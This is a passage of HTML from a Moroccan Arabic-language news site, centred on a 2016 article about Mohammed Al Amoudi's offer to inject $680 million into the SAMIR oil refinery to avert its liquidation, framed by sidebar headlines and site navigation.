				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5537" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/النيابة-العامة-310x205.jpg" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5537">النيابة العامة توضح ملابسات وفاة صحفي مالي بالرباط</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/31%d9%82%d8%aa%d9%8a%d9%84%d8%a7-%d9%882635-%d8%ac%d8%b1%d9%8a%d8%ad%d8%a7-%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%85%d9%86" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/902accident-mortel-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/31%d9%82%d8%aa%d9%8a%d9%84%d8%a7-%d9%882635-%d8%ac%d8%b1%d9%8a%d8%ad%d8%a7-%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%85%d9%86">31قتيلا و2635 جريحا حصيلة حوادث السير بالمناطق الحضرية خلال الأسبوع المنصرم</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5469" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1d3b32f-00b2-45c7-b565-b79a723d3a03-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5469">النقيب العمراني: مشروع القانون 66.23 نكسة دستورية تهدد استقلال المحاماة وحق الدفاع</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5454" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1c65a5c-4e7b-4d65-a162-bb167802a066-1-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5454">رأي في فيضانات أسفي بقلم سعيدة النوري</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5436" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/maduro-sword-venezuela-110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5436">خبراء دوليون: العاطفة الثورية والإيديولوجية العقيمة عَجَّلَت بسقوط مادورو أمام القوة الأمريكية</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">العمودي يقدم حلا جديدا لإنقاذ “لاسامير” من قرار التصفية</span></div>			<article class="post-listing post-12988 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">العمودي يقدم حلا جديدا لإنقاذ “لاسامير” من قرار التصفية</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/salima" title = "">سليمة مراكش 24 </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>11 مايو، 2016</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even"><img loading="lazy" decoding="async" class="img-responsive img-thumbnail" src="http://www.marrakech24.info/wp-content/uploads/2016/05/20_3.jpg" width="460" height="276" alt="" /></div>
</div>
</div>
<div class="field field-name-field-auteur field-type-text field-label-inline clearfix">
<div class="field-label">الكاتب: </div>
<div class="field-items">
<div class="field-item even">مراكش 24</div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h3>    أفادت وكالة “رويترز” للأنباء، أن دفاع الملياردير السعودي المالك لشركة “لاسامير” ، يقترح اللجوء للتعويض القانوني بدلا من تصفية مصفاة النفط الوحيدة في المغرب، مضيفة أن المحكمة أرجأت حكمها في الطعن المقدم لمدة أسبوع حتى 18 مايو الجاري</h3>
<h3>وحسب المصدر ذاته ، فإن العمودي ومن خلال شركة “كورال بتروليوم” القابضة مالكة مصفاة “لاسامير” المغربية، قرر تخصيص مبلغ 680 مليون دولار ، سيضخه في حساب “لاسامير” لإلغاء قرار تصفيتها.</h3>
<h3>وأكد المحامي عبد الكبير طبيح، دفاع الشركة أنه قدم طلبا للمحكمة من الملياردير السعودي، محمد العمودي، مالك كورال القابضة يعلن فيه التزامه بضخ المبلغ في حساب الشركة .</h3>
</p></div>
</div>
</div>
<p>&#013;</p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2016-05-11</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/salima" title="مقالات سليمة مراكش 24" rel="author">سليمة مراكش 24</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%D9%8A+%D9%8A%D9%82%D8%AF%D9%85+%D8%AD%D9%84%D8%A7+%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7+%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0+%E2%80%9C%D9%84%D8%A7%D8%B3%D8%A7%D9%85%D9%8A%D8%B1%E2%80%9D+%D9%85%D9%86+%D9%82%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D8%AA%D8%B5%D9%81%D9%8A%D8%A9&url=https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
										<li><a href = "https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a&amp;name=%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%D9%8A+%D9%8A%D9%82%D8%AF%D9%85+%D8%AD%D9%84%D8%A7+%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7+%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0+%E2%80%9C%D9%84%D8%A7%D8%B3%D8%A7%D9%85%D9%8A%D8%B1%E2%80%9D+%D9%85%D9%86+%D9%82%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D8%AA%D8%B5%D9%81%D9%8A%D8%A9" class = "social-google-plus" rel = "external" target = "_blank"><i class = "fa fa-google-plus"></i> <span>قوقل بلوس</span></a></li>
													<li><a href = "http://www.linkedin.com/shareArticle?mini=true&url=https://www.marrakech24.info/%d8%a7%d9%84%d8%b9%d9%85%d9%88%d8%af%d9%8a-%d9%8a%d9%82%d8%af%d9%85-%d8%ad%d9%84%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%a5%d9%86%d9%82%d8%a7%d8%b0-%d9%84%d8%a7%d8%b3%d8%a7%d9%85%d9%8a&title=%D8%A7%D9%84%D8%B9%D9%85%D9%88%D8%AF%D9%8A+%D9%8A%D9%82%D8%AF%D9%85+%D8%AD%D9%84%D8%A7+%D8%AC%D8%AF%D9%8A%D8%AF%D8%A7+%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0+%E2%80%9C%D9%84%D8%A7%D8%B3%D8%A7%D9%85%D9%8A%D8%B1%E2%80%9D+%D9%85%D9%86+%D9%82%D8%B1%D8%A7%D8%B1+%D8%A7%D9%84%D8%AA%D8%B5%D9%81%D9%8A%D8%A9" class = "social-linkedin" rel = "external" target = "_blank"><i class = "fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
								</ul>
		<div class = "clear"></div>
</div> <!-- .share-post -->			<div class = "clear"></div>
		</div>
		<!-- .post-inner -->
	</article><!-- .post-listing -->
				<div class = "post-navigation">
			<div class = "post-previous"><a href="https://www.marrakech24.info/%d9%8a%d9%88%d9%86%d9%8a%d9%88-%d9%85%d9%88%d8%b3%d9%85-%d9%87%d8%ac%d8%b1%d8%a9-%d9%83%d9%88%d9%85%d9%8a%d8%af%d9%8a%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a5%d9%84%d9%89-%d9%85" rel="prev"><span>السابق</span> يونيو… موسم هجرة كوميديي العالم إلى مراكش</a></div>
			<div class = "post-next"><a href="https://www.marrakech24.info/%d9%8a%d8%a7%d9%84%d8%b5%d9%88%d8%b1-%d9%82%d8%b7-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%85%d9%87%d8%aa%d9%85-%d8%a8%d8%a7%d9%84%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d9%81%d9%88%d9%8a%d8%a9" rel="next"><span>التالي</span> يالصور : قط مغربي مهتم بالأسئلة الشفوية بمجلس النواب</a></div>
		</div><!-- .post-navigation -->
				<section id = "related_posts">
			<div class = "block-head">
				<h3>مقالات مشابهة</h3>

				<div class = "stripe-line"></div>
			</div>
			<div class = "post-listing">
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/05/كأس-أمم-إفريقيا-تحت-20-عاما-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d9%83%d8%a3%d8%b3-%d8%a3%d9%85%d9%85-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7-%d8%aa%d8%ad%d8%aa-20-%d8%b9%d8%a7%d9%85%d8%a7-%d8%aa%d8%a3%d9%87%d9%84%d9%86%d8%a7-%d8%a5%d9%84%d9%89" rel = "bookmark">كأس أمم إفريقيا تحت 20 عاما.. “تأهلنا إلى النهائي منطقي وعازمون على انتزاع اللقب” (الناخب الوطني)</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/الملك-محمد-السادس-1-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b9%d8%b6%d8%a7%d8%a1-%d8%ac%d8%af%d8%af-%d8%a8%d8%a7%d9%84-2" rel = "bookmark">جلالة الملك يستقبل ثلاثة أعضاء جدد بالمجلس الأعلى للسلطة القضائية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>13 مايو، 2025</span></p>
					</div>
									<div class="related-item">
													<div class = "post-thumbnail">
								<a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88">
									<img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/04/Capture-5-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" />									<span class = "fa overlay-icon"></span>
								</a>
							</div><!-- post-thumbnail /-->
												<h3><a href = "https://www.marrakech24.info/%d8%b9%d9%88%d8%af%d8%a9-%d8%aa%d8%af%d8%b1%d9%8a%d8%ac%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a-%d9%81%d9%8a-%d9%84%d8%b4%d8%a8%d9%88" rel = "bookmark">عودة تدريجية للتيار الكهربائي في لشبونة بعد انقطاع شامل في شبه الجزيرة الإيبيرية</a></h3>

						<p class = "post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>29 أبريل، 2025</span></p>
					</div>
								<div class = "clear"></div>
			</div>
		</section>
		
	</div><!-- .content -->
<div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
